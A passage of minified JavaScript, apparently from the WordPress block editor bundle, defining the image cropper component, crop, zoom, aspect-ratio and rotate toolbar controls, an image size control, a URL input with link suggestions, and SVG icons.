null===(t=(e=n.props).onInteractionEnd)||void 0===t?void 0:t.call(e)}))}),250)}},n.getPointOnContainer=function(e){var t=e.x,o=e.y;if(!n.containerRect)throw new Error("The Cropper is not mounted");return{x:n.containerRect.width/2-(t-n.containerRect.left),y:n.containerRect.height/2-(o-n.containerRect.top)}},n.getPointOnMedia=function(e){var t=e.x,o=e.y,r=n.props,l=r.crop,i=r.zoom;return{x:(t+l.x)/i,y:(o+l.y)/i}},n.setNewZoom=function(e,t,o){var r=(void 0===o?{}:o).shouldUpdatePosition,l=void 0===r||r;if(n.state.cropSize&&n.props.onZoomChange){var i=XE(e,n.props.minZoom,n.props.maxZoom);if(l){var a=n.getPointOnContainer(t),s=n.getPointOnMedia(a),c={x:s.x*i-a.x,y:s.y*i-a.y},u=n.props.restrictPosition?HE(c,n.mediaSize,n.state.cropSize,i,n.props.rotation):c;n.props.onCropChange(u)}n.props.onZoomChange(i)}},n.getCropData=function(){return n.state.cropSize?jE(n.props.restrictPosition?HE(n.props.crop,n.mediaSize,n.state.cropSize,n.props.zoom,n.props.rotation):n.props.crop,n.mediaSize,n.state.cropSize,n.getAspect(),n.props.zoom,n.props.rotation,n.props.restrictPosition):null},n.emitCropData=function(){var e=n.getCropData();if(e){var t=e.croppedAreaPercentages,o=e.croppedAreaPixels;n.props.onCropComplete&&n.props.onCropComplete(t,o),n.props.onCropAreaChange&&n.props.onCropAreaChange(t,o)}},n.emitCropAreaChange=function(){var e=n.getCropData();if(e){var t=e.croppedAreaPercentages,o=e.croppedAreaPixels;n.props.onCropAreaChange&&n.props.onCropAreaChange(t,o)}},n.recomputeCropPosition=function(){if(n.state.cropSize){var e=n.props.restrictPosition?HE(n.props.crop,n.mediaSize,n.state.cropSize,n.props.zoom,n.props.rotation):n.props.crop;n.props.onCropChange(e),n.emitCropData()}},n}return function(e,t){function n(){this.constructor=e}OE(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}(t,e),t.prototype.componentDidMount=function(){this.currentDoc&&this.currentWindow&&(this.containerRef&&(this.containerRef.ownerDocument&&(this.currentDoc=this.containerRef.ownerDocument),this.currentDoc.defaultView&&(this.currentWindow=this.currentDoc.defaultView),this.initResizeObserver(),void 0===window.ResizeObserver&&this.currentWindow.addEventListener("resize",this.computeSizes),this.props.zoomWithScroll&&this.containerRef.addEventListener("wheel",this.onWheel,{passive:!1}),this.containerRef.addEventListener("gesturestart",this.onGestureStart)),this.props.disableAutomaticStylesInjection||(this.styleRef=this.currentDoc.createElement("style"),this.styleRef.setAttribute("type","text/css"),this.props.nonce&&this.styleRef.setAttribute("nonce",this.props.nonce),this.styleRef.innerHTML=".reactEasyCrop_Container {\n  position: absolute;\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n  overflow: hidden;\n  user-select: none;\n  touch-action: none;\n  cursor: move;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n}\n\n.reactEasyCrop_Image,\n.reactEasyCrop_Video {\n  will-change: transform; /* this improves performances and prevent painting issues on iOS Chrome */\n}\n\n.reactEasyCrop_Contain {\n  max-width: 100%;\n  max-height: 100%;\n  margin: auto;\n  position: absolute;\n  top: 0;\n  bottom: 0;\n  left: 0;\n  right: 0;\n}\n.reactEasyCrop_Cover_Horizontal {\n  width: 100%;\n  height: auto;\n}\n.reactEasyCrop_Cover_Vertical {\n  width: auto;\n  height: 100%;\n}\n\n.reactEasyCrop_CropArea {\n  position: absolute;\n  left: 50%;\n  top: 50%;\n  transform: translate(-50%, -50%);\n  border: 1px solid rgba(255, 255, 255, 0.5);\n  box-sizing: border-box;\n  box-shadow: 0 0 0 9999em;\n  color: rgba(0, 0, 0, 0.5);\n  overflow: hidden;\n}\n\n.reactEasyCrop_CropAreaRound {\n  border-radius: 50%;\n}\n\n.reactEasyCrop_CropAreaGrid::before {\n  content: ' ';\n  box-sizing: border-box;\n  position: absolute;\n  border: 1px solid rgba(255, 255, 255, 0.5);\n  top: 0;\n  bottom: 0;\n  left: 33.33%;\n  right: 33.33%;\n  border-top: 0;\n  border-bottom: 0;\n}\n\n.reactEasyCrop_CropAreaGrid::after {\n  content: ' ';\n  box-sizing: border-box;\n  position: absolute;\n  border: 1px solid rgba(255, 255, 255, 0.5);\n  top: 33.33%;\n  bottom: 33.33%;\n  left: 0;\n  right: 0;\n  border-left: 0;\n  border-right: 0;\n}\n",this.currentDoc.head.appendChild(this.styleRef)),this.imageRef.current&&this.imageRef.current.complete&&this.onMediaLoad(),this.props.setImageRef&&this.props.setImageRef(this.imageRef),this.props.setVideoRef&&this.props.setVideoRef(this.videoRef))},t.prototype.componentWillUnmount=function(){var e,t;this.currentDoc&&this.currentWindow&&(void 0===window.ResizeObserver&&this.currentWindow.removeEventListener("resize",this.computeSizes),null===(e=this.resizeObserver)||void 0===e||e.disconnect(),this.containerRef&&this.containerRef.removeEventListener("gesturestart",this.preventZoomSafari),this.styleRef&&(null===(t=this.styleRef.parentNode)||void 0===t||t.removeChild(this.styleRef)),this.cleanEvents(),this.props.zoomWithScroll&&this.clearScrollEvent())},t.prototype.componentDidUpdate=function(e){var t,n,o,r,l,i,a,s,c;e.rotation!==this.props.rotation?(this.computeSizes(),this.recomputeCropPosition()):e.aspect!==this.props.aspect?this.computeSizes():e.zoom!==this.props.zoom?this.recomputeCropPosition():(null===(t=e.cropSize)||void 0===t?void 0:t.height)!==(null===(n=this.props.cropSize)||void 0===n?void 0:n.height)||(null===(o=e.cropSize)||void 0===o?void 0:o.width)!==(null===(r=this.props.cropSize)||void 0===r?void 0:r.width)?this.computeSizes():(null===(l=e.crop)||void 0===l?void 0:l.x)===(null===(i=this.props.crop)||void 0===i?void 0:i.x)&&(null===(a=e.crop)||void 0===a?void 0:a.y)===(null===(s=this.props.crop)||void 0===s?void 0:s.y)||this.emitCropAreaChange(),e.zoomWithScroll!==this.props.zoomWithScroll&&this.containerRef&&(this.props.zoomWithScroll?this.containerRef.addEventListener("wheel",this.onWheel,{passive:!1}):this.clearScrollEvent()),e.video!==this.props.video&&(null===(c=this.videoRef.current)||void 0===c||c.load())},t.prototype.getAspect=function(){var e=this.props,t=e.cropSize,n=e.aspect;return t?t.width/t.height:n},t.prototype.onPinchStart=function(e){var n=t.getTouchPoint(e.touches[0]),o=t.getTouchPoint(e.touches[1]);this.lastPinchDistance=UE(n,o),this.lastPinchRotation=$E(n,o),this.onDragStart(ZE(n,o))},t.prototype.onPinchMove=function(e){var n=this;if(this.currentDoc&&this.currentWindow){var o=t.getTouchPoint(e.touches[0]),r=t.getTouchPoint(e.touches[1]),l=ZE(o,r);this.onDrag(l),this.rafPinchTimeout&&this.currentWindow.cancelAnimationFrame(this.rafPinchTimeout),this.rafPinchTimeout=this.currentWindow.requestAnimationFrame((function(){var e=UE(o,r),t=n.props.zoom*(e/n.lastPinchDistance);n.setNewZoom(t,l,{shouldUpdatePosition:!1}),n.lastPinchDistance=e;var i=$E(o,r),a=n.props.rotation+(i-n.lastPinchRotation);n.props.onRotationChange&&n.props.onRotationChange(a),n.lastPinchRotation=i}))}},t.prototype.render=function(){var e=this,t=this.props,n=t.image,o=t.video,r=t.mediaProps,l=t.transform,i=t.crop,a=i.x,s=i.y,c=t.rotation,u=t.zoom,d=t.cropShape,p=t.showGrid,m=t.style,g=m.containerStyle,f=m.cropAreaStyle,h=m.mediaStyle,v=t.classes,b=v.containerClassName,k=v.cropAreaClassName,_=v.mediaClassName,y=t.objectFit;return ka().createElement("div",{onMouseDown:this.onMouseDown,onTouchStart:this.onTouchStart,ref:function(t){return e.containerRef=t},"data-testid":"container",style:g,className:JE("reactEasyCrop_Container",b)},n?ka().createElement("img",DE({alt:"",className:JE("reactEasyCrop_Image","contain"===y&&"reactEasyCrop_Contain","horizontal-cover"===y&&"reactEasyCrop_Cover_Horizontal","vertical-cover"===y&&"reactEasyCrop_Cover_Vertical","auto-cover"===y&&(this.mediaSize.naturalWidth>this.mediaSize.naturalHeight?"reactEasyCrop_Cover_Horizontal":"reactEasyCrop_Cover_Vertical"),_)},r,{src:n,ref:this.imageRef,style:DE(DE({},h),{transform:l||"translate(".concat(a,"px, ").concat(s,"px) rotate(").concat(c,"deg) scale(").concat(u,")")}),onLoad:this.onMediaLoad})):o&&ka().createElement("video",DE({autoPlay:!0,loop:!0,muted:!0,className:JE("reactEasyCrop_Video","contain"===y&&"reactEasyCrop_Contain","horizontal-cover"===y&&"reactEasyCrop_Cover_Horizontal","vertical-cover"===y&&"reactEasyCrop_Cover_Vertical","auto-cover"===y&&(this.mediaSize.naturalWidth>this.mediaSize.naturalHeight?"reactEasyCrop_Cover_Horizontal":"reactEasyCrop_Cover_Vertical"),_)},r,{ref:this.videoRef,onLoadedMetadata:this.onMediaLoad,style:DE(DE({},h),{transform:l||"translate(".concat(a,"px, ").concat(s,"px) rotate(").concat(c,"deg) scale(").concat(u,")")}),controls:!1}),(Array.isArray(o)?o:[{src:o}]).map((function(e){return ka().createElement("source",DE({key:e.src},e))}))),this.state.cropSize&&ka().createElement("div",{style:DE(DE({},f),{width:this.state.cropSize.width,height:this.state.cropSize.height}),"data-testid":"cropper",className:JE("reactEasyCrop_CropArea","round"===d&&"reactEasyCrop_CropAreaRound",p&&"reactEasyCrop_CropAreaGrid",k)}))},t.defaultProps={zoom:1,rotation:0,aspect:4/3,maxZoom:3,minZoom:1,cropShape:"rect",objectFit:"contain",showGrid:!0,style:{},classes:{},mediaProps:{},zoomSpeed:1,restrictPosition:!0,zoomWithScroll:!0},t.getMousePoint=function(e){return{x:Number(e.clientX),y:Number(e.clientY)}},t.getTouchPoint=function(e){return{x:Number(e.clientX),y:Number(e.clientY)}},t}(ka().Component);const tC={placement:"bottom-start",variant:"toolbar"};function nC(e){let{url:t,width:n,height:o,clientWidth:r,naturalHeight:l,naturalWidth:i,borderProps:a}=e;const{isInProgress:s,editedUrl:c,position:d,zoom:m,aspect:g,setPosition:f,setCrop:v,setZoom:b,rotation:k}=RE();let _=o||r*l/i;return k%180==90&&(_=r*i/l),(0,u.createElement)("div",{className:p()("wp-block-image__crop-area",null==a?void 0:a.className,{"is-applying":s}),style:{...null==a?void 0:a.style,width:n||r,height:_}},(0,u.createElement)(eC,{image:c||t,disabled:s,minZoom:1,maxZoom:3,crop:d,zoom:m/100,aspect:g,onCropChange:e=>{f(e)},onCropComplete:e=>{v(e)},onZoomChange:e=>{b(100*e)}}),s&&(0,u.createElement)(h.Spinner,null))}var oC=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M13.5 6C10.5 6 8 8.5 8 11.5c0 1.1.3 2.1.9 3l-3.4 3 1 1.1 3.4-2.9c1 .9 2.2 1.4 3.6 1.4 3 0 5.5-2.5 5.5-5.5C19 8.5 16.5 6 13.5 6zm0 9.5c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4z"}));function rC(){const{isInProgress:e,zoom:t,setZoom:n}=RE();return(0,u.createElement)(h.Dropdown,{contentClassName:"wp-block-image__zoom",popoverProps:tC,renderToggle:t=>{let{isOpen:n,onToggle:o}=t;return(0,u.createElement)(h.ToolbarButton,{icon:oC,label:(0,_.__)("Zoom"),onClick:o,"aria-expanded":n,disabled:e})},renderContent:()=>(0,u.createElement)(h.RangeControl,{__nextHasNoMarginBottom:!0,label:(0,_.__)("Zoom"),min:100,max:300,value:Math.round(t),onChange:n})})}var lC=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M18.5 5.5h-13c-1.1 0-2 .9-2 2v9c0 1.1.9 2 2 2h13c1.1 0 2-.9 2-2v-9c0-1.1-.9-2-2-2zm.5 11c0 .3-.2.5-.5.5h-13c-.3 0-.5-.2-.5-.5v-9c0-.3.2-.5.5-.5h13c.3 0 .5.2.5.5v9zM6.5 12H8v-2h2V8.5H6.5V12zm9.5 2h-2v1.5h3.5V12H16v2z"}));function iC(e){let{aspectRatios:t,isDisabled:n,label:o,onClick:r,value:l}=e;return(0,u.createElement)(h.MenuGroup,{label:o},t.map((e=>{let{title:t,aspect:o}=e;return(0,u.createElement)(h.MenuItem,{key:o,disabled:n,onClick:()=>{r(o)},role:"menuitemradio",isSelected:o===l,icon:o===l?Af:void 0},t)})))}function aC(e){let{toggleProps:t}=e;const{isInProgress:n,aspect:o,setAspect:r,defaultAspect:l}=RE();return(0,u.createElement)(h.DropdownMenu,{icon:lC,label:(0,_.__)("Aspect Ratio"),popoverProps:tC,toggleProps:t,className:"wp-block-image__aspect-ratio"},(e=>{let{onClose:t}=e;return(0,u.createElement)(u.Fragment,null,(0,u.createElement)(iC,{isDisabled:n,onClick:e=>{r(e),t()},value:o,aspectRatios:[{title:(0,_.__)("Original"),aspect:l},{title:(0,_.__)("Square"),aspect:1}]}),(0,u.createElement)(iC,{label:(0,_.__)("Landscape"),isDisabled:n,onClick:e=>{r(e),t()},value:o,aspectRatios:[{title:(0,_.__)("16:10"),aspect:1.6},{title:(0,_.__)("16:9"),aspect:16/9},{title:(0,_.__)("4:3"),aspect:4/3},{title:(0,_.__)("3:2"),aspect:1.5}]}),(0,u.createElement)(iC,{label:(0,_.__)("Portrait"),isDisabled:n,onClick:e=>{r(e),t()},value:o,aspectRatios:[{title:(0,_.__)("10:16"),aspect:.625},{title:(0,_.__)("9:16"),aspect:9/16},{title:(0,_.__)("3:4"),aspect:3/4},{title:(0,_.__)("2:3"),aspect:2/3}]}))}))}var sC=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M15.1 4.8l-3-2.5V4c-4.4 0-8 3.6-8 8 0 3.7 2.5 6.9 6 7.7.3.1.6.1 1 .2l.2-1.5c-.4 0-.7-.1-1.1-.2l-.1.2v-.2c-2.6-.8-4.5-3.3-4.5-6.2 0-3.6 2.9-6.5 6.5-6.5v1.8l3-2.5zM20 11c-.2-1.4-.7-2.7-1.6-3.8l-1.2.8c.7.9 1.1 2 1.3 3.1L20 11zm-1.5 1.8c-.1.5-.2 1.1-.4 1.6s-.5 1-.8 1.5l1.2.9c.4-.5.8-1.1 1-1.8s.5-1.3.5-2l-1.5-.2zm-5.6 5.6l.2 1.5c1.4-.2 2.7-.7 3.8-1.6l-.9-1.1c-.9.7-2 1.1-3.1 1.2z"}));function cC(){const{isInProgress:e,rotateClockwise:t}=RE();return(0,u.createElement)(h.ToolbarButton,{icon:sC,label:(0,_.__)("Rotate"),onClick:t,disabled:e})}function uC(){const{isInProgress:e,apply:t,cancel:n}=RE();return(0,u.createElement)(u.Fragment,null,(0,u.createElement)(h.ToolbarButton,{onClick:t,disabled:e},(0,_.__)("Apply")),(0,u.createElement)(h.ToolbarButton,{onClick:n},(0,_.__)("Cancel")))}function dC(e){let{id:t,url:n,width:o,height:r,clientWidth:l,naturalHeight:i,naturalWidth:a,onSaveImage:s,onFinishEditing:c,borderProps:d}=e;return(0,u.createElement)(AE,{id:t,url:n,naturalWidth:a,naturalHeight:i,onSaveImage:s,onFinishEditing:c},(0,u.createElement)(nC,{borderProps:d,url:n,width:o,height:r,clientWidth:l,naturalHeight:i,naturalWidth:a}),(0,u.createElement)(Vo,null,(0,u.createElement)(h.ToolbarGroup,null,(0,u.createElement)(rC,null),(0,u.createElement)(h.ToolbarItem,null,(e=>(0,u.createElement)(aC,{toggleProps:e}))),(0,u.createElement)(cC,null)),(0,u.createElement)(h.ToolbarGroup,null,(0,u.createElement)(uC,null))))}const pC=[25,50,75,100],mC=()=>{};function gC(e){let{imageSizeHelp:t,imageWidth:n,imageHeight:o,imageSizeOptions:r=[],isResizable:l=!0,slug:i,width:a,height:s,onChange:c,onChangeImage:d=mC}=e;const{currentHeight:p,currentWidth:m,updateDimension:g,updateDimensions:f}=function(e,t,n,o,r){var l,i;const[a,s]=(0,u.useState)(null!==(l=null!=t?t:o)&&void 0!==l?l:""),[c,d]=(0,u.useState)(null!==(i=null!=e?e:n)&&void 0!==i?i:"");return(0,u.useEffect)((()=>{void 0===t&&void 0!==o&&s(o),void 0===e&&void 0!==n&&d(n)}),[o,n]),(0,u.useEffect)((()=>{void 0!==t&&Number.parseInt(t)!==Number.parseInt(a)&&s(t),void 0!==e&&Number.parseInt(e)!==Number.parseInt(c)&&d(e)}),[t,e]),{currentHeight:c,currentWidth:a,updateDimension:(e,t)=>{"width"===e?s(t):d(t),r({[e]:""===t?void 0:parseInt(t,10)})},updateDimensions:(e,t)=>{d(null!=e?e:n),s(null!=t?t:o),r({height:e,width:t})}}}(s,a,o,n,c);return(0,u.createElement)(u.Fragment,null,r&&r.length>0&&(0,u.createElement)(h.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,_.__)("Image size"),value:i,options:r,onChange:d,help:t}),l&&(0,u.createElement)("div",{className:"block-editor-image-size-control"},(0,u.createElement)("p",{className:"block-editor-image-size-control__row"},(0,_.__)("Image dimensions")),(0,u.createElement)("div",{className:"block-editor-image-size-control__row"},(0,u.createElement)(h.TextControl,{type:"number",className:"block-editor-image-size-control__width",label:(0,_.__)("Width"),value:m,min:1,onChange:e=>g("width",e)}),(0,u.createElement)(h.TextControl,{type:"number",className:"block-editor-image-size-control__height",label:(0,_.__)("Height"),value:p,min:1,onChange:e=>g("height",e)})),(0,u.createElement)("div",{className:"block-editor-image-size-control__row"},(0,u.createElement)(h.ButtonGroup,{"aria-label":(0,_.__)("Image size presets")},pC.map((e=>{const t=Math.round(n*(e/100)),r=Math.round(o*(e/100)),l=m===t&&p===r;return(0,u.createElement)(h.Button,{key:e,isSmall:!0,variant:l?"primary":void 0,isPressed:l,onClick:()=>f(r,t)},e,"%")}))),(0,u.createElement)(h.Button,{isSmall:!0,onClick:()=>f()},(0,_.__)("Reset")))))}var fC=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},(0,u.createElement)(G.Path,{d:"M6.734 16.106l2.176-2.38-1.093-1.028-3.846 4.158 3.846 4.157 1.093-1.027-2.176-2.38h2.811c1.125 0 2.25.03 3.374 0 1.428-.001 3.362-.25 4.963-1.277 1.66-1.065 2.868-2.906 2.868-5.859 0-2.479-1.327-4.896-3.65-5.93-1.82-.813-3.044-.8-4.806-.788l-.567.002v1.5c.184 0 .368 0 .553-.002 1.82-.007 2.704-.014 4.21.657 1.854.827 2.76 2.657 2.76 4.561 0 2.472-.973 3.824-2.178 4.596-1.258.807-2.864 1.04-4.163 1.04h-.02c-1.115.03-2.229 0-3.344 0H6.734z"}));const hC=()=>{};var vC=e=>{let{value:t,onChange:n=hC,settings:o}=e;if(!o||!o.length)return null;const r=e=>o=>{n({...t,[e.id]:o})},l=o.map((e=>(0,u.createElement)(h.ToggleControl,{className:"block-editor-link-control__setting",key:e.id,label:e.title,onChange:r(e),checked:!!t&&!!t[e.id]})));return(0,u.createElement)("fieldset",{className:"block-editor-link-control__settings"},(0,u.createElement)(h.VisuallyHidden,{as:"legend"},(0,_.__)("Currently selected link settings")),l)},bC=n(5425),kC=n.n(bC);function _C(e){return"function"==typeof e}class yC extends u.Component{constructor(e){super(e),this.onChange=this.onChange.bind(this),this.onFocus=this.onFocus.bind(this),this.onKeyDown=this.onKeyDown.bind(this),this.selectLink=this.selectLink.bind(this),this.handleOnClick=this.handleOnClick.bind(this),this.bindSuggestionNode=this.bindSuggestionNode.bind(this),this.autocompleteRef=e.autocompleteRef||(0,u.createRef)(),this.inputRef=(0,u.createRef)(),this.updateSuggestions=(0,m.debounce)(this.updateSuggestions.bind(this),200),this.suggestionNodes=[],this.suggestionsRequest=null,this.state={suggestions:[],showSuggestions:!1,isUpdatingSuggestions:!1,suggestionsValue:null,selectedSuggestion:null,suggestionsListboxId:"",suggestionOptionIdPrefix:""}}componentDidUpdate(e){const{showSuggestions:t,selectedSuggestion:n}=this.state,{value:o,__experimentalShowInitialSuggestions:r=!1}=this.props;t&&null!==n&&this.suggestionNodes[n]&&!this.scrollingIntoView&&(this.scrollingIntoView=!0,kC()(this.suggestionNodes[n],this.autocompleteRef.current,{onlyScrollIfNeeded:!0}),this.props.setTimeout((()=>{this.scrollingIntoView=!1}),100)),e.value===o||this.props.disableSuggestions||this.state.isUpdatingSuggestions||(null!=o&&o.length?this.updateSuggestions(o):r&&this.updateSuggestions())}componentDidMount(){this.shouldShowInitialSuggestions()&&this.updateSuggestions()}componentWillUnmount(){var e,t;null===(e=this.suggestionsRequest)||void 0===e||null===(t=e.cancel)||void 0===t||t.call(e),this.suggestionsRequest=null}bindSuggestionNode(e){return t=>{this.suggestionNodes[e]=t}}shouldShowInitialSuggestions(){const{__experimentalShowInitialSuggestions:e=!1,value:t}=this.props;return e&&!(t&&t.length)}updateSuggestions(){var e;let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";const{__experimentalFetchLinkSuggestions:n,__experimentalHandleURLSuggestions:o}=this.props;if(!n)return;const r=!(null!==(e=t)&&void 0!==e&&e.length);var l,i;if(t=t.trim(),!r&&(t.length<2||!o&&(0,rg.isURL)(t)))return null===(l=this.suggestionsRequest)||void 0===l||null===(i=l.cancel)||void 0===i||i.call(l),this.suggestionsRequest=null,void this.setState({suggestions:[],showSuggestions:!1,suggestionsValue:t,selectedSuggestion:null,loading:!1});this.setState({isUpdatingSuggestions:!0,selectedSuggestion:null,loading:!0});const a=n(t,{isInitialSuggestions:r});a.then((e=>{this.suggestionsRequest===a&&(this.setState({suggestions:e,isUpdatingSuggestions:!1,suggestionsValue:t,loading:!1,showSuggestions:!!e.length}),e.length?this.props.debouncedSpeak((0,_.sprintf)((0,_._n)("%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate.",e.length),e.length),"assertive"):this.props.debouncedSpeak((0,_.__)("No results."),"assertive"))})).catch((()=>{this.suggestionsRequest===a&&this.setState({isUpdatingSuggestions:!1,loading:!1})})),this.suggestionsRequest=a}onChange(e){this.props.onChange(e.target.value)}onFocus(){const{suggestions:e}=this.state,{disableSuggestions:t,value:n}=this.props;!n||t||this.state.isUpdatingSuggestions||e&&e.length||this.updateSuggestions(n)}onKeyDown(e){const{showSuggestions:t,selectedSuggestion:n,suggestions:o,loading:r}=this.state;if(!t||!o.length||r){switch(e.keyCode){case Qu.UP:0!==e.target.selectionStart&&(e.preventDefault(),e.target.setSelectionRange(0,0));break;case Qu.DOWN:this.props.value.length!==e.target.selectionStart&&(e.preventDefault(),e.target.setSelectionRange(this.props.value.length,this.props.value.length));break;case Qu.ENTER:e.preventDefault(),this.props.onSubmit&&this.props.onSubmit(null,e)}return}const l=this.state.suggestions[this.state.selectedSuggestion];switch(e.keyCode){case Qu.UP:{e.preventDefault();const t=n?n-1:o.length-1;this.setState({selectedSuggestion:t});break}case Qu.DOWN:{e.preventDefault();const t=null===n||n===o.length-1?0:n+1;this.setState({selectedSuggestion:t});break}case Qu.TAB:null!==this.state.selectedSuggestion&&(this.selectLink(l),this.props.speak((0,_.__)("Link selected.")));break;case Qu.ENTER:e.preventDefault(),null!==this.state.selectedSuggestion?(this.selectLink(l),this.props.onSubmit&&this.props.onSubmit(l,e)):this.props.onSubmit&&this.props.onSubmit(null,e)}}selectLink(e){this.props.onChange(e.url,e),this.setState({selectedSuggestion:null,showSuggestions:!1})}handleOnClick(e){this.selectLink(e),this.inputRef.current.focus()}static getDerivedStateFromProps(e,t){let{value:n,instanceId:o,disableSuggestions:r,__experimentalShowInitialSuggestions:l=!1}=e,{showSuggestions:i}=t,a=i;const s=n&&n.length;return l||s||(a=!1),!0===r&&(a=!1),{showSuggestions:a,suggestionsListboxId:`block-editor-url-input-suggestions-${o}`,suggestionOptionIdPrefix:`block-editor-url-input-suggestion-${o}`}}render(){return(0,u.createElement)(u.Fragment,null,this.renderControl(),this.renderSuggestions())}renderControl(){const{__nextHasNoMarginBottom:e=!1,label:t=null,className:n,isFullWidth:o,instanceId:r,placeholder:l=(0,_.__)("Paste URL or type to search"),__experimentalRenderControl:i,value:a=""}=this.props,{loading:s,showSuggestions:d,selectedSuggestion:m,suggestionsListboxId:g,suggestionOptionIdPrefix:f}=this.state,v=`url-input-control-${r}`,b={id:v,label:t,className:p()("block-editor-url-input",n,{"is-full-width":o})},k={id:v,value:a,required:!0,className:"block-editor-url-input__input",type:"text",onChange:this.onChange,onFocus:this.onFocus,placeholder:l,onKeyDown:this.onKeyDown,role:"combobox","aria-label":t?void 0:(0,_.__)("URL"),"aria-expanded":d,"aria-autocomplete":"list","aria-controls":g,"aria-activedescendant":null!==m?`${f}-${m}`:void 0,ref:this.inputRef};return i?i(b,k,s):(e||W()("Bottom margin styles for wp.blockEditor.URLInput",{since:"6.2",version:"6.5",hint:"Set the `__nextHasNoMarginBottom` prop to true to start opting into the new styles, which will become the default in a future version"}),(0,u.createElement)(h.BaseControl,c({__nextHasNoMarginBottom:e},b),(0,u.createElement)("input",k),s&&(0,u.createElement)(h.Spinner,null)))}renderSuggestions(){const{className:e,__experimentalRenderSuggestions:t}=this.props,{showSuggestions:n,suggestions:o,suggestionsValue:r,selectedSuggestion:l,suggestionsListboxId:i,suggestionOptionIdPrefix:a,loading:s}=this.state;if(!n||0===o.length)return null;const d={id:i,ref:this.autocompleteRef,role:"listbox"},m=(e,t)=>({role:"option",tabIndex:"-1",id:`${a}-${t}`,ref:this.bindSuggestionNode(t),"aria-selected":t===l});return _C(t)?t({suggestions:o,selectedSuggestion:l,suggestionsListProps:d,buildSuggestionItemProps:m,isLoading:s,handleSuggestionClick:this.handleOnClick,isInitialSuggestions:!(null!=r&&r.length),currentInputValue:r}):(0,u.createElement)(h.Popover,{placement:"bottom",focusOnMount:!1},(0,u.createElement)("div",c({},d,{className:p()("block-editor-url-input__suggestions",`${e}__suggestions`)}),o.map(((e,t)=>(0,u.createElement)(h.Button,c({},m(0,t),{key:e.id,className:p()("block-editor-url-input__suggestion",{"is-selected":t===l}),onClick:()=>this.handleOnClick(e)}),e.title)))))}}var EC=(0,m.compose)(m.withSafeTimeout,h.withSpokenMessages,m.withInstanceId,(0,g.withSelect)(((e,t)=>{if(_C(t.__experimentalFetchLinkSuggestions))return;const{getSettings:n}=e(To);return{__experimentalFetchLinkSuggestions:n().__experimentalFetchLinkSuggestions}})))(yC);var CC=e=>{let t,{searchTerm:n,onClick:o,itemProps:r,isSelected:l,buttonText:i}=e;return n?(t=i?"function"==typeof i?i(n):i:(0,u.createInterpolateElement)((0,_.sprintf)((0,_.__)("Create: <mark>%s</mark>"),n),{mark:(0,u.createElement)("mark",null)}),(0,u.createElement)(h.Button,c({},r,{className:p()("block-editor-link-control__search-create block-editor-link-control__search-item",{"is-selected":l}),onClick:o}),(0,u.createElement)(Jl,{className:"block-editor-link-control__search-item-icon",icon:cd}),(0,u.createElement)("span",{className:"block-editor-link-control__search-item-header"},(0,u.createElement)("span",{className:"block-editor-link-control__search-item-title"},t)))):null};var SC=(0,u.createElement)(G.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,u.createElement)(G.Path,{d:"M18 4H6c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm.5 14c0 .3-.2.5-.5.5H6c-.3 0-.5-.2-.5-.5V6c0-.3.2-.5.5-.5h12c.3 0 .5.2.5.5v12zM7 11h2V9H7v2zm0 4h2v-2H7v2zm3-4h7V9h-7v2zm0 4h7v-2h-7v2z"}));var wC=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M20.1 11.2l-6.7-6.7c-.1-.1-.3-.2-.5-.2H5c-.4-.1-.8.3-.8.7v7.8c0 .2.1.4.2.5l6.7 6.7c.2.2.5.4.7.5s.6.2.9.2c.3 0 .6-.1.9-.2.3-.1.5-.3.8-.5l5.6-5.6c.4-.4.7-1 .7-1.6.1-.6-.2-1.2-.6-1.6zM19 13.4L13.4 19c-.1.1-.2.1-.3.2-.2.1-.4.1-.6 0-.1 0-.2-.1-.3-.2l-6.5-6.5V5.8h6.8l6.5 6.5c.2.2.2.4.2.6 0 .1 0 .3-.2.5zM9 8c-.6 0-1 .4-1 1s.4 1 1 1 1-.4 1-1-.4-1-1-1z"}));var BC=(0,u.createElement)(G.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,u.createElement)(G.Path,{d:"M6 5.5h3a.5.5 0 01.5.5v3a.5.5 0 01-.5.5H6a.5.5 0 01-.5-.5V6a.5.5 0 01.5-.5zM4 6a2 2 0 012-2h3a2 2 0 012 2v3a2 2 0 01-2 2H6a2 2 0 01-2-2V6zm11-.5h3a.5.5 0 01.5.5v3a.5.5 0 01-.5.5h-3a.5.5 0 01-.5-.5V6a.5.5 0 01.5-.5zM13 6a2 2 0 012-2h3a2 2 0 012 2v3a2 2 0 01-2 2h-3a2 2 0 01-2-2V6zm5 8.5h-3a.5.5 0 00-.5.5v3a.5.5 0 00.5.5h3a.5.5 0 00.5-.5v-3a.5.5 0 00-.5-.5zM15 13a2 2 0 00-2 2v3a2 2 0 002 2h3a2 2 0 002-2v-3a2 2 0 00-2-2h-3zm-9 1.5h3a.5.5 0 01.5.5v3a.5.5 0 01-.5.5H6a.5.5 0 01-.5-.5v-3a.5.5 0 01.5-.5zM4 15a2 2 0 012-2h3a2 2 0 012 2v3a2 2 0 01-2 2H6a2 2 0 01-2-2v-3z",fillRule:"evenodd",clipRule:"evenodd"}));var IC=(0,u.createElement)(G.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,u.createElement)(G.Path,{d:"M19 